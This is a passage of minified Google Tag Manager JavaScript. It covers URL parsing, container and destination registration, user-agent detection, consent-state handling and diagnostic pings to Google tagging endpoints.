var Si=new function(){this.C=new Ri;this.H=!1};var fj=/:[0-9]+$/,gj=/^\d+\.fls\.doubleclick\.net$/;function hj(a,b,c,d){var e=ij(a,!!d,b),f,g;return c?(g=e[b])!=null?g:[]:(f=e[b])==null?void 0:f[0]}function ij(a,b,c){for(var d={},e=m(a.split("&")),f=e.next();!f.done;f=e.next()){var g=m(f.value.split("=")),h=g.next().value,l=ya(g),n=decodeURIComponent(h.replace(/\+/g," "));if(c===void 0||n===c){var p=l.join("=");d[n]||(d[n]=[]);d[n].push(b?p:decodeURIComponent(p.replace(/\+/g," ")))}}return d}
function jj(a){try{return decodeURIComponent(a)}catch(b){}}function kj(a,b,c,d,e){b&&(b=String(b).toLowerCase());if(b==="protocol"||b==="port")a.protocol=lj(a.protocol)||lj(w.location.protocol);b==="port"?a.port=String(Number(a.hostname?a.port:w.location.port)||(a.protocol==="http"?80:a.protocol==="https"?443:"")):b==="host"&&(a.hostname=(a.hostname||w.location.hostname).replace(fj,"").toLowerCase());return mj(a,b,c,d,e)}
function mj(a,b,c,d,e){var f,g=lj(a.protocol);b&&(b=String(b).toLowerCase());switch(b){case "url_no_fragment":f=nj(a);break;case "protocol":f=g;break;case "host":f=a.hostname.replace(fj,"").toLowerCase();if(c){var h=/^www\d*\./.exec(f);h&&h[0]&&(f=f.substring(h[0].length))}break;case "port":f=String(Number(a.port)||(g==="http"?80:g==="https"?443:""));break;case "path":a.pathname||a.hostname||kb("TAGGING",1);f=a.pathname.substring(0,1)==="/"?a.pathname:"/"+a.pathname;var l=f.split("/");(d||[]).indexOf(l[l.length-
1])>=0&&(l[l.length-1]="");f=l.join("/");break;case "query":f=a.search.replace("?","");e&&(f=hj(f,e,!1));break;case "extension":var n=a.pathname.split(".");f=n.length>1?n[n.length-1]:"";f=f.split("/")[0];break;case "fragment":f=a.hash.replace("#","");break;default:f=a&&a.href}return f}function lj(a){return a?a.replace(":","").toLowerCase():""}function nj(a){var b="";if(a&&a.href){var c=a.href.indexOf("#");b=c<0?a.href:a.href.substring(0,c)}return b}var oj={},pj=0;
function qj(a){var b=oj[a];if(!b){var c=A.createElement("a");a&&(c.href=a);var d=c.pathname;d[0]!=="/"&&(a||kb("TAGGING",1),d="/"+d);var e=c.hostname.replace(fj,"");b={href:c.href,protocol:c.protocol,host:c.host,hostname:e,pathname:d,search:c.search,hash:c.hash,port:c.port};pj<5&&(oj[a]=b,pj++)}return b}function rj(a,b,c){var d=qj(a);return Wb(b,d,c)}
function sj(a){var b=qj(w.location.href),c=kj(b,"host",!1);if(c&&c.match(gj)){var d=kj(b,"path");if(d){var e=d.split(a+"=");if(e.length>1)return e[1].split(";")[0].split("?")[0]}}};var tj={"https://www.google.com":"/g","https://www.googleadservices.com":"/as","https://pagead2.googlesyndication.com":"/gs"},uj=["/as/d/ccm/conversion","/g/d/ccm/conversion","/gs/ccm/conversion","/d/ccm/form-data"];function vj(){return kg(47)?lg(54)!==1:!1}function wj(){var a=D(18),b=a.length;return a[b-1]==="/"?a.substring(0,b-1):a}
function xj(a,b){if(a){var c=""+a;c.indexOf("http://")!==0&&c.indexOf("https://")!==0&&(c="https://"+c);c[c.length-1]==="/"&&(c=c.substring(0,c.length-1));return qj(""+c+b).href}}function yj(a,b){if(zj())return xj(a,b)}function zj(){return vj()||kg(50)}function Aj(){return!!Wi.Si&&Wi.Si.split("@@").join("")!=="SGTM_TOKEN"}function Bj(a){for(var b=m([K.m.yd,K.m.Tc]),c=b.next();!c.done;c=b.next()){var d=L(a,c.value);if(d)return d}}
function Cj(a,b,c){c=c===void 0?"":c;if(!vj())return a;var d=b?tj[a]||"":"";d==="/gs"&&(c="");return""+wj()+d+c}function Dj(a){if(!vj())return a;for(var b=m(uj),c=b.next();!c.done;c=b.next()){var d=c.value;if(Lb(a,""+wj()+d))return a+"&_uip="+encodeURIComponent("::")}return a};var Ej=/gtag[.\/]js/,Fj=/gtm[.\/]js/,Gj=!1;
function Hj(a){if((a.scriptContainerId||"").indexOf("GTM-")>=0){var b;a:{var c,d=(c=a.scriptElement)==null?void 0:c.src;if(d){for(var e=kg(47),f=qj(d),g=e?f.pathname:""+f.hostname+f.pathname,h=A.scripts,l="",n=0;n<h.length;++n){var p=h[n];if(!(p.innerHTML.length===0||!e&&p.innerHTML.indexOf(a.scriptContainerId||"SHOULD_NOT_BE_SET")<0||p.innerHTML.indexOf(g)<0)){if(p.innerHTML.indexOf("(function(w,d,s,l,i)")>=0){b=String(n);break a}l=String(n)}}if(l){b=l;break a}}b=void 0}var q=b;if(q)return Gj=!0,
q}var r=[].slice.call(A.scripts);return a.scriptElement?String(r.indexOf(a.scriptElement)):"-1"}function Ij(a){if(Gj)return"1";var b,c=(b=a.scriptElement)==null?void 0:b.src;if(c){if(Ej.test(c))return"3";if(Fj.test(c))return"2"}return"0"};function O(a){kb("GTM",a)};function Jj(a){var b=Kj().destinationArray[a],c=Kj().destination[a];return b&&b.length>0?b[0]:c}function Lj(a,b){var c=Kj();c.pending||(c.pending=[]);vb(c.pending,function(d){return d.target.ctid===a.ctid&&d.target.isDestination===a.isDestination})||c.pending.push({target:a,onLoad:b})}function Mj(){var a=w.google_tags_first_party;Array.isArray(a)||(a=[]);for(var b={},c=m(a),d=c.next();!d.done;d=c.next())b[d.value]=!0;return Object.freeze(b)}
var Nj=function(){this.container={};this.destination={};this.destinationArray={};this.canonical={};this.pending=[];this.injectedFirstPartyContainers={};this.injectedFirstPartyContainers=Mj()};
function Kj(){var a=Fc("google_tag_data",{}),b=a.tidr;b&&typeof b==="object"||(b=new Nj,a.tidr=b);var c=b;c.container||(c.container={});c.destination||(c.destination={});c.destinationArray||(c.destinationArray={});c.canonical||(c.canonical={});c.pending||(c.pending=[]);c.injectedFirstPartyContainers||(c.injectedFirstPartyContainers=Mj());return c};function Oj(){return kg(7)&&Pj().some(function(a){return a===D(5)})}function Qj(){var a;return(a=mg(55))!=null?a:[]}function Rj(){return D(6)||"_"+D(5)}function Sj(){var a=D(10);return a?a.split("|"):[D(5)]}function Pj(){var a=mg(59);return Array.isArray(a)?a.filter(function(b){return typeof b==="string"}).filter(function(b){return b.indexOf("GTM-")!==0}):[]}function Tj(){var a=Uj(Vj()),b=a&&a.parent;if(b)return Uj(b)}
function Wj(){var a=Uj(Vj());if(a){for(;a.parent;){var b=Uj(a.parent);if(!b)break;a=b}return a}}function Uj(a){var b=Kj();return a.isDestination?Jj(a.ctid):b.container[a.ctid]}function Xj(){var a=Kj();if(a.pending){for(var b,c=[],d=!1,e=Sj(),f=Pj(),g={},h=0;h<a.pending.length;g={Bg:void 0},h++)g.Bg=a.pending[h],vb(g.Bg.target.isDestination?f:e,function(l){return function(n){return n===l.Bg.target.ctid}}(g))?d||(b=g.Bg.onLoad,d=!0):c.push(g.Bg);a.pending=c;if(b)try{b(Rj())}catch(l){}}}
function Yj(){for(var a=D(5),b=Sj(),c=Pj(),d=Qj(),e=function(q,r){var u={canonicalContainerId:D(6),scriptContainerId:a,state:2,containers:b.slice(),destinations:c.slice()};Dc&&(u.scriptElement=Dc);Ec&&(u.scriptSource=Ec);Tj()===void 0&&(u.htmlLoadOrder=Hj(u),u.loadScriptType=Ij(u));var t,v;switch(r){case 0:t=function(z){f.container[q]=z};v=f.container[q];break;case 1:t=function(z){f.destinationArray[q]=f.destinationArray[q]||[];f.destinationArray[q].unshift(z)};var x,y=((x=f.destinationArray[q])==
null?void 0:x[0])||f.destination[q];!y||y.state!==0&&y.state!==1||(v=y);break;case 2:t=function(z){f.destinationArray[q]=f.destinationArray[q]||[];f.destinationArray[q].push(z)},v=void 0}t&&(v?(v.state===0&&O(93),na(Object,"assign").call(Object,v,u)):t(u))},f=Kj(),g=m(b),h=g.next();!h.done;h=g.next())e(h.value,0);for(var l=m(c),n=l.next();!n.done;n=l.next()){var p=n.value;d.includes(p)?e(p,1):e(p,2)}f.canonical[Rj()]={};Xj()}function Zj(){var a=Rj();return!!Kj().canonical[a]}
function ak(a){return!!Kj().container[a]}function bk(){var a=Vj(),b=Uj(a);return b&&b.context}function ck(a){var b=Jj(a);return b?b.state!==0:!1}function Vj(){return{ctid:D(5),isDestination:kg(7)}}function dk(a,b,c){var d=Vj(),e=Kj().container[a];e&&e.state!==3||(Kj().container[a]={state:1,context:b,parent:d},Lj({ctid:a,isDestination:!1},c))}function ek(){var a=Kj().container,b;for(b in a)if(a.hasOwnProperty(b)&&a[b].state===1)return!0;return!1}
function fk(){var a={};zb(Kj().destination,function(b,c){(c==null?void 0:c.state)===0&&(a[b]=c)});zb(Kj().destinationArray,function(b,c){var d=c[0];(d==null?void 0:d.state)===0&&(a[b]=d)});return a}function gk(a){return!!(a&&a.parent&&a.context&&a.context.source===1&&a.parent.ctid.indexOf("GTM-")!==0)}function hk(){for(var a=Kj(),b=m(Sj()),c=b.next();!c.done;c=b.next())if(a.injectedFirstPartyContainers[c.value])return!0;return!1};var ik={},jk=(ik.tdp=1,ik.exp=1,ik.pid=1,ik.dl=1,ik.seq=1,ik.t=1,ik.v=1,ik),kk={};function lk(){return Object.keys(kk).filter(function(a){return kk[a]})}var mk={};function nk(a,b,c){mk[a]=b;(c===void 0||c)&&ok(a)}function ok(a,b){kk[a]!==void 0&&(b===void 0||!b)||Lb(D(5),"GTM-")&&a==="mcc"||(kk[a]=!0)}function pk(a){a.forEach(function(b){jk[b]||(kk[b]=!1)})};function qk(a){a=a===void 0?[]:a;return Ti(a).join("~")};var rk=[];function sk(a){switch(a){case 1:return 0;case 421:return 20;case 436:return 21;case 235:return 18;case 38:return 13;case 287:return 11;case 288:return 12;case 285:return 9;case 286:return 10;case 219:return 7;case 220:return 8;case 53:return 1;case 54:return 2;case 52:return 5;case 203:return 17;case 75:return 3;case 103:return 14;case 197:return 15;case 109:return 19;case 116:return 4}}function tk(a){rk[a]=!0;var b=sk(a);b!==void 0&&(Va[b]=!0)}tk(120);tk(87);
tk(132);tk(20);tk(72);
tk(113);tk(116);tk(24);pg(6,6E4);pg(7,1);pg(35,50);
tk(37);
tk(123);tk(158);tk(71);tk(38);tk(103);
tk(101);
tk(435);tk(21);
tk(141);
tk(185);
tk(197);tk(200);tk(206);tk(218);tk(232);tk(252);


function P(a){return!!rk[a]};function uk(){return{total:0,jb:0,Se:{}}}function vk(a,b,c,d){var e=Object.keys(a.Te).sort(function(f,g){return Number(f)-Number(g)}).map(function(f){return[f,b(a.Te[f])]}).filter(function(f){return f[1]!==void 0}).map(function(f){return f.join(c)}).join(d);return e?e:void 0}
function wk(a,b){var c,d,e;c=c===void 0?"_":c;d=d===void 0?";":d;e=e===void 0?"~":e;for(var f=[],g=m(Object.keys(a.Se).sort()),h=g.next();!h.done;h=g.next()){var l=h.value,n=vk(a.Se[l],b,c,d);if(n){var p=void 0;f.push(""+((p=l)!=null?p:"")+d+n)}}return f.length?f.join(e):void 0}function xk(a){a.jb=0;for(var b=m(Object.keys(a.Se)),c=b.next();!c.done;c=b.next()){var d=a.Se[c.value];d.jb=0;for(var e=m(Object.keys(d.Te)),f=e.next();!f.done;f=e.next())d.Te[f.value].jb=0}}
function yk(a,b,c){var d;d=d===void 0?1:d;a.total+=d;a.jb+=d;var e,f=b===void 0?"":b;e=a.Se[f]||(a.Se[f]={total:0,jb:0,Te:{}});e.total+=d;e.jb+=d;var g,h=String(c);g=e.Te[h]||(e.Te[h]={total:0,jb:0});g.total+=d;g.jb+=d};var zk=uk();function Ak(a){var b=String(a[tf.Ta]||"").replace(/_/g,"");return Lb(b,"cvt")?"cvt":b}var Bk=w.location.search.indexOf("?gtm_latency=")>=0||w.location.search.indexOf("&gtm_latency=")>=0;var Ck=Math.random(),Dk,Ek=lg(27);Dk=Bk||Ck<Ek;var Fk,Gk=lg(42);Fk=Bk||Ck>=1-Gk;var Hk={},Ik=(Hk[1]={},Hk[2]={},Hk[3]={},Hk[4]={},Hk);function Jk(a,b,c){if(Fk){var d=Kk(b,c);if(d){var e=Ik[b][d];e||(e=Ik[b][d]=[]);e.push(na(Object,"assign").call(Object,{},a));yk(zk,a.destinationId,a.endpoint);a.endpoint!==56&&a.endpoint!==61&&ok("mde",!0)}}}function Lk(a,b){var c=Kk(a,b);if(c){var d=Ik[a][c];d&&(Ik[a][c]=d.filter(function(e){return!e.Mn}))}}
function Mk(a){switch(a){case "script-src":case "script-src-elem":return 1;case "frame-src":return 4;case "connect-src":return 2;case "img-src":return 3}}function Kk(a,b){var c=b;if(b[0]==="/"){var d;c=((d=w.location)==null?void 0:d.origin)+b}try{var e=new URL(c);return a===4?e.origin:e.origin+e.pathname}catch(f){}};function Nk(a,b,c){var d,e=a.GooglebQhCsO;e||(e={},a.GooglebQhCsO=e);d=e;if(d[b])return!1;d[b]=[];d[b][0]=c;return!0};var Ok,Pk;a:{for(var Qk=["CLOSURE_FLAGS"],Rk=Ea,Wk=0;Wk<Qk.length;Wk++)if(Rk=Rk[Qk[Wk]],Rk==null){Pk=null;break a}Pk=Rk}var Xk=Pk&&Pk[610401301];Ok=Xk!=null?Xk:!1;function Yk(){var a=Ea.navigator;if(a){var b=a.userAgent;if(b)return b}return""}var Zk,$k=Ea.navigator;Zk=$k?$k.userAgentData||null:null;function al(a){if(!Ok||!Zk)return!1;for(var b=0;b<Zk.brands.length;b++){var c=Zk.brands[b].brand;if(c&&c.indexOf(a)!=-1)return!0}return!1}function bl(a){return Yk().indexOf(a)!=-1};function cl(){return Ok?!!Zk&&Zk.brands.length>0:!1}function dl(){return cl()?!1:bl("Opera")}function el(){return bl("Firefox")||bl("FxiOS")}function fl(){return cl()?al("Chromium"):(bl("Chrome")||bl("CriOS"))&&!(cl()?0:bl("Edge"))||bl("Silk")};function gl(){return Ok?!!Zk&&!!Zk.platform:!1}function hl(){return bl("iPhone")&&!bl("iPod")&&!bl("iPad")}function il(){hl()||bl("iPad")||bl("iPod")};var jl=function(a){jl[" "](a);return a};jl[" "]=function(){};dl();cl()||bl("Trident")||bl("MSIE");bl("Edge");!bl("Gecko")||Yk().toLowerCase().indexOf("webkit")!=-1&&!bl("Edge")||bl("Trident")||bl("MSIE")||bl("Edge");Yk().toLowerCase().indexOf("webkit")!=-1&&!bl("Edge")&&bl("Mobile");gl()||bl("Macintosh");gl()||bl("Windows");(gl()?Zk.platform==="Linux":bl("Linux"))||gl()||bl("CrOS");gl()||bl("Android");hl();bl("iPad");bl("iPod");il();Yk().toLowerCase().indexOf("kaios");el();hl()||bl("iPod");bl("iPad");!bl("Android")||fl()||el()||dl()||bl("Silk");fl();!bl("Safari")||fl()||(cl()?0:bl("Coast"))||dl()||(cl()?0:bl("Edge"))||(cl()?al("Microsoft Edge"):bl("Edg/"))||(cl()?al("Opera"):bl("OPR"))||el()||bl("Silk")||bl("Android")||il();var kl={},ll=null;
function ml(a){for(var b=[],c=0,d=0;d<a.length;d++){var e=a.charCodeAt(d);e>255&&(b[c++]=e&255,e>>=8);b[c++]=e}var f=4;f===void 0&&(f=0);if(!ll){ll={};for(var g="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split(""),h=["+/=","+/","-_=","-_.","-_"],l=0;l<5;l++){var n=g.concat(h[l].split(""));kl[l]=n;for(var p=0;p<n.length;p++){var q=n[p];ll[q]===void 0&&(ll[q]=p)}}}for(var r=kl[f],u=Array(Math.floor(b.length/3)),t=r[64]||"",v=0,x=0;v<b.length-2;v+=3){var y=b[v],z=b[v+1],C=b[v+2],
E=r[y>>2],G=r[(y&3)<<4|z>>4],I=r[(z&15)<<2|C>>6],N=r[C&63];u[x++]=""+E+G+I+N}var ba=0,U=t;switch(b.length-v){case 2:ba=b[v+1],U=r[(ba&15)<<2]||t;case 1:var M=b[v];u[x]=""+r[M>>2]+r[(M&3)<<4|ba>>4]+U+t}return u.join("")};var nl=function(a){return decodeURIComponent(a.replace(/\+/g," "))};function ol(a,b,c,d){for(var e=b,f=c.length;(e=a.indexOf(c,e))>=0&&e<d;){var g=a.charCodeAt(e-1);if(g==38||g==63){var h=a.charCodeAt(e+f);if(!h||h==61||h==38||h==35)return e}e+=f+1}return-1}var pl=/#|$/;function ql(a,b){var c=a.search(pl),d=ol(a,0,b,c);if(d<0)return null;var e=a.indexOf("&",d);if(e<0||e>c)e=c;d+=b.length+1;return nl(a.slice(d,e!==-1?e:0))}var rl=/[?&]($|#)/;
function sl(a,b,c){for(var d,e=a.search(pl),f=0,g,h=[];(g=ol(a,f,b,e))>=0;)h.push(a.substring(f,g)),f=Math.min(a.indexOf("&",g)+1||e,e);h.push(a.slice(f));d=h.join("").replace(rl,"$1");var l,n=c!=null?"="+encodeURIComponent(String(c)):"";var p=b+n;if(p){var q,r=d.indexOf("#");r<0&&(r=d.length);var u=d.indexOf("?"),t;u<0||u>r?(u=r,t=""):t=d.substring(u+1,r);q=[d.slice(0,u),t,d.slice(r)];var v=q[1];q[1]=p?v?v+"&"+p:p:v;l=q[0]+(q[1]?"?"+q[1]:"")+q[2]}else l=d;return l};function tl(a,b,c,d,e,f,g){var h=ql(c,"fmt");if(d){var l=ql(c,"random"),n=ql(c,"label")||"";if(!l)return!1;var p=ml(nl(n)+":"+nl(l));if(!Nk(a,p,d))return!1}h&&Number(h)!==4&&(c=sl(c,"rfmt",h));var q=sl(c,"fmt",4),r=b.getElementsByTagName("script")[0].parentElement;g==null||ul(g);Nc(q,function(){g==null||vl(g);a.google_noFurtherRedirects&&d&&(a.google_noFurtherRedirects=null,d())},function(){g==null||vl(g);e==null||e()},f,r||void 0);return!0};function wl(a){var b=Da.apply(1,arguments);Jk(a,2,b[0]);Jk(a,3,b[0]);Zc.apply(null,za(b))}function xl(a){var b=Da.apply(1,arguments);Jk(a,2,b[0]);return $c.apply(null,za(b))}function yl(a){var b=Da.apply(1,arguments);Jk(a,3,b[0]);Qc.apply(null,za(b))}function zl(a){var b=Da.apply(1,arguments);Jk(a,2,b[0]);Jk(a,3,b[0]);return bd.apply(null,za(b))}function Al(a){var b=Da.apply(1,arguments);Jk(a,1,b[0]);Nc.apply(null,za(b))}
function Bl(a){var b=Da.apply(1,arguments);b[0]&&Jk(a,4,b[0]);Pc.apply(null,za(b))}function Cl(a){var b=Da.apply(1,arguments);Jk(a,1,b[2]);return tl.apply(null,za(b))};var Dl={Na:{Be:0,Ee:1,Li:2}};Dl.Na[Dl.Na.Be]="FULL_TRANSMISSION";Dl.Na[Dl.Na.Ee]="LIMITED_TRANSMISSION";Dl.Na[Dl.Na.Li]="NO_TRANSMISSION";var El={aa:{Vc:0,Wa:1,gd:2,Dc:3}};El.aa[El.aa.Vc]="NO_QUEUE";El.aa[El.aa.Wa]="ADS";El.aa[El.aa.gd]="ANALYTICS";El.aa[El.aa.Dc]="MONITORING";function Fl(){var a=Fc("google_tag_data",{});return a.ics=a.ics||new Gl}var Gl=function(){this.entries={};this.waitPeriodTimedOut=this.wasSetLate=this.accessedAny=this.accessedDefault=this.usedImplicit=this.usedUpdate=this.usedDefault=this.usedDeclare=this.active=!1;this.C=[]};
Gl.prototype.default=function(a,b,c,d,e,f,g){this.usedDefault||this.usedDeclare||!this.accessedDefault&&!this.accessedAny||(this.wasSetLate=!0);this.usedDefault=this.active=!0;kb("TAGGING",19);b==null?kb("TAGGING",18):Hl(this,a,b==="granted",c,d,e,f,g)};Gl.prototype.waitForUpdate=function(a,b,c){for(var d=0;d<a.length;d++)Hl(this,a[d],void 0,void 0,"","",b,c)};
var Hl=function(a,b,c,d,e,f,g,h){var l=a.entries,n=l[b]||{},p=n.region,q=d&&sb(d)?d.toUpperCase():void 0;e=e.toUpperCase();f=f.toUpperCase();if(e===""||q===f||(q===e?p!==f:!q&&!p)){var r=!!(g&&g>0&&n.update===void 0),u={region:q,declare_region:n.declare_region,implicit:n.implicit,default:c!==void 0?c:n.default,declare:n.declare,update:n.update,quiet:r};if(e!==""||n.default!==!1)l[b]=u;r&&w.setTimeout(function(){l[b]===u&&u.quiet&&(kb("TAGGING",2),a.waitPeriodTimedOut=!0,a.clearTimeout(b,void 0,h),
a.notifyListeners())},g)}};k=Gl.prototype;k.clearTimeout=function(a,b,c){var d=[a],e=c.delegatedConsentTypes,f;for(f in e)e.hasOwnProperty(f)&&e[f]===a&&d.push(f);var g=this.entries[a]||{},h=this.getConsentState(a,c);if(g.quiet){g.quiet=!1;for(var l=m(d),n=l.next();!n.done;n=l.next())Il(this,n.value)}else if(b!==void 0&&h!==b)for(var p=m(d),q=p.next();!q.done;q=p.next())Il(this,q.value)};
k.update=function(a,b,c){this.usedDefault||this.usedDeclare||this.usedUpdate||!this.accessedAny||(this.wasSetLate=!0);this.usedUpdate=this.active=!0;if(b!=null){var d=this.getConsentState(a,c),e=this.entries;(e[a]=e[a]||{}).update=b==="granted";this.clearTimeout(a,d,c)}};
k.declare=function(a,b,c,d,e){this.usedDeclare=this.active=!0;var f=this.entries,g=f[a]||{},h=g.declare_region,l=c&&sb(c)?c.toUpperCase():void 0;d=d.toUpperCase();e=e.toUpperCase();if(d===""||l===e||(l===d?h!==e:!l&&!h)){var n={region:g.region,declare_region:l,declare:b==="granted",implicit:g.implicit,default:g.default,update:g.update,quiet:g.quiet};if(d!==""||g.declare!==!1)f[a]=n}};
k.implicit=function(a,b){this.usedImplicit=!0;var c=this.entries,d=c[a]=c[a]||{};d.implicit!==!1&&(d.implicit=b==="granted")};
k.getConsentState=function(a,b){var c=this.entries,d=c[a]||{},e=d.update;if(e!==void 0)return e?1:2;if(b.usedContainerScopedDefaults){var f=b.containerScopedDefaults[a];if(f===3)return 1;if(f===2)return 2}else if(e=d.default,e!==void 0)return e?1:2;if(b==null?0:b.delegatedConsentTypes.hasOwnProperty(a)){var g=b.delegatedConsentTypes[a],h=c[g]||{};e=h.update;if(e!==void 0)return e?1:2;if(b.usedContainerScopedDefaults){var l=b.containerScopedDefaults[g];if(l===3)return 1;if(l===2)return 2}else if(e=
h.default,e!==void 0)return e?1:2}e=d.declare;if(e!==void 0)return e?1:2;e=d.implicit;return e!==void 0?e?3:4:0};k.addListener=function(a,b){this.C.push({consentTypes:a,Ld:b})};var Il=function(a,b){for(var c=0;c<a.C.length;++c){var d=a.C[c];Array.isArray(d.consentTypes)&&d.consentTypes.indexOf(b)!==-1&&(d.Hn=!0)}};Gl.prototype.notifyListeners=function(a,b){for(var c=0;c<this.C.length;++c){var d=this.C[c];if(d.Hn){d.Hn=!1;try{d.Ld({consentEventId:a,consentPriorityId:b})}catch(e){}}}};var Jl=!1,Kl=!1,Ll={},Ml={delegatedConsentTypes:{},corePlatformServices:{},usedCorePlatformServices:!1,selectedAllCorePlatformServices:!1,containerScopedDefaults:(Ll.ad_storage=1,Ll.analytics_storage=1,Ll.ad_user_data=1,Ll.ad_personalization=1,Ll),usedContainerScopedDefaults:!1};function Nl(a){var b=Fl();b.accessedAny=!0;return(sb(a)?[a]:a).every(function(c){switch(b.getConsentState(c,Ml)){case 1:case 3:return!0;case 2:case 4:return!1;default:return!0}})}
function Ol(a){var b=Fl();b.accessedAny=!0;return b.getConsentState(a,Ml)}function Pl(a){var b=Fl();b.accessedAny=!0;return!(b.entries[a]||{}).quiet}function Ql(){if(!Wa(6))return!1;var a=Fl();a.accessedAny=!0;if(a.active)return!0;if(!Ml.usedContainerScopedDefaults)return!1;for(var b=m(Object.keys(Ml.containerScopedDefaults)),c=b.next();!c.done;c=b.next())if(Ml.containerScopedDefaults[c.value]!==1)return!0;return!1}function Rl(a,b){Fl().addListener(a,b)}
function Sl(a,b){Fl().notifyListeners(a,b)}function Tl(a,b){function c(){for(var e=0;e<b.length;e++)if(!Pl(b[e]))return!0;return!1}if(c()){var d=!1;Rl(b,function(e){d||c()||(d=!0,a(e))})}else a({})}
function Ul(a,b){function c(){for(var h=[],l=0;l<e.length;l++){var n=e[l];Nl(n)&&!f[n]&&h.push(n)}return h}function d(h){for(var l=0;l<h.length;l++)f[h[l]]=!0}var e=sb(b)?[b]:b,f={},g=c();g.length!==e.length&&(d(g),Rl(e,function(h){function l(q){q.length!==0&&(d(q),h.consentTypes=q,a(h))}var n=c();if(n.length!==0){var p=Object.keys(f).length;n.length+p>=e.length?l(n):w.setTimeout(function(){l(c())},500)}}))};var Vl={},Wl=(Vl[El.aa.Vc]=Dl.Na.Be,Vl[El.aa.Wa]=Dl.Na.Be,Vl[El.aa.gd]=Dl.Na.Be,Vl[El.aa.Dc]=Dl.Na.Be,Vl),Xl=function(a,b){this.C=a;this.consentTypes=b};Xl.prototype.isConsentGranted=function(){switch(this.C){case 0:return this.consentTypes.every(function(a){return Nl(a)});case 1:return this.consentTypes.some(function(a){return Nl(a)});default:tc(this.C,"consentsRequired had an unknown type")}};
var Yl={},Zl=(Yl[El.aa.Vc]=new Xl(0,[]),Yl[El.aa.Wa]=new Xl(0,["ad_storage"]),Yl[El.aa.gd]=new Xl(0,["analytics_storage"]),Yl[El.aa.Dc]=new Xl(1,["ad_storage","analytics_storage"]),Yl);var am=function(a){var b=this;this.type=a;this.C=[];Rl(Zl[a].consentTypes,function(){$l(b)||b.flush()})};am.prototype.flush=function(){for(var a=m(this.C),b=a.next();!b.done;b=a.next()){var c=b.value;c()}this.C=[]};var $l=function(a){return Wl[a.type]===Dl.Na.Li&&!Zl[a.type].isConsentGranted()},bm=function(a,b){$l(a)?a.C.push(b):b()},cm=new Map;function dm(a){cm.has(a)||cm.set(a,new am(a));return cm.get(a)};var em={Z:{Zn:"aw_user_data_cache",Yh:"cookie_deprecation_label",Og:"diagnostics_page_id",Ls:"em_registry",wi:"eab",wp:"fl_user_data_cache",Cp:"ga4_user_data_cache",Hp:"idc_pv_claim",Ce:"ip_geo_data_cache",Di:"ip_geo_fetch_in_progress",zm:"nb_data",Up:"page_experiment_ids",Bm:"pld",He:"pt_data",Cm:"pt_listener_set",Im:"service_worker_endpoint",Lm:"shared_user_id",Mm:"shared_user_id_requested",Ch:"shared_user_id_source"}};var fm=function(a){return jf(function(b){for(var c in a)if(b===a[c]&&!/^[0-9]+$/.test(c))return!0;return!1})}(em.Z);
function gm(a,b){b=b===void 0?!1:b;if(fm(a)){var c,d,e=(d=(c=Fc("google_tag_data",{})).xcd)!=null?d:c.xcd={};if(e[a])return e[a];if(b){var f=void 0,g=1,h={},l={set:function(n){f=n;l.notify()},get:function(){return f},subscribe:function(n){h[String(g)]=n;return g++},unsubscribe:function(n){var p=String(n);return h.hasOwnProperty(p)?(delete h[p],!0):!1},notify:function(){for(var n=m(Object.keys(h)),p=n.next();!p.done;p=n.next()){var q=p.value;try{h[q](a,f)}catch(r){}}}};return e[a]=l}}}
function hm(a,b){var c=gm(a,!0);c&&c.set(b)}function im(a){var b;return(b=gm(a))==null?void 0:b.get()}function jm(a,b){var c=gm(a);if(!c){c=gm(a,!0);if(!c)return;c.set(b)}return c.get()}function km(a,b){if(typeof b==="function"){var c;return(c=gm(a,!0))==null?void 0:c.subscribe(b)}}function lm(a,b){var c=gm(a);return c?c.unsubscribe(b):!1};var mm=["fin","mcc"],nm=!1;function om(a){a=a===void 0?!1:a;var b=lk().filter(function(c){return mk[c]!==void 0&&(a||!mm.includes(c))});pk(b);return b.map(function(c){var d=mk[c];typeof d==="function"&&(d=d());return d?"&"+c+"="+d:""}).join("")+"&z=0"}function pm(a){var b="https://"+D(21),c="/td?id="+D(5);return""+Cj(b)+c+a}
function qm(a){a=a===void 0?!1:a;if(Si.H&&Fk&&D(5)){var b=dm(El.aa.Dc);if($l(b))nm||(nm=!0,bm(b,qm));else{a&&nk("fin","1");var c=om(a),d=pm(c),e={destinationId:D(5),endpoint:61};a?zl(e,d,void 0,{Re:!0},void 0,function(){yl(e,d+"&img=1")}):yl(e,d);nm=!1;rm(c)}}}
function rm(a){if(P(426)&&Ec&&(Lb(Ec,"https://www.googletagmanager.com/")||kg(47))&&!(a.indexOf("&csp=")<0&&a.indexOf("&mde=")<0)){var b;a:{try{if(Ec){b=new URL(Ec);break a}}catch(c){}b=void 0}b&&Nc(""+Ec+(Ec.indexOf("?")>=0?"&":"?")+"is_td=1"+a)}}function sm(){lk().some(function(a){return!jk[a]})&&qm(!0)}var tm;function um(){if(im(em.Z.Og)===void 0){var a=function(){hm(em.Z.Og,wb());tm=0};a();w.setInterval(a,864E5)}else km(em.Z.Og,function(){tm=0});tm=0}
function vm(){um();nk("v","3");nk("t","t");nk("pid",function(){return String(im(em.Z.Og))});nk("seq",function(){return String(++tm)});nk("exp",qk());Sc(w,"pagehide",sm)};var wm=["ad_storage","analytics_storage","ad_user_data","ad_personalization"],xm=[K.m.yd,K.m.Tc,K.m.yf,K.m.Tb,K.m.mb,K.m.Oa,K.m.cb,K.m.ab,K.m.Eb,K.m.wc],ym=!1,zm=!1,Am={},Bm={};function Cm(){!zm&&ym&&(wm.some(function(a){return Ml.containerScopedDefaults[a]!==1})||Dm("mbc"));zm=!0}function Dm(a){Fk&&(nk(a,"1"),qm())}function Em(a,b){if(!Am[b]&&(Am[b]=!0,Bm[b]))for(var c=m(xm),d=c.next();!d.done;d=c.next())if(L(a,d.value)){Dm("erc");break}};function Fm(a){kb("HEALTH",a)};var Gm={},Hm=!1;function Im(){function a(){c!==void 0&&lm(em.Z.Ce,c);try{var e=im(em.Z.Ce);Gm=JSON.parse(e)}catch(f){O(123),Fm(2),Gm={}}Hm=!0;b()}var b=Jm,c=void 0,d=im(em.Z.Ce);d?a(d):(c=km(em.Z.Ce,a),Km())}
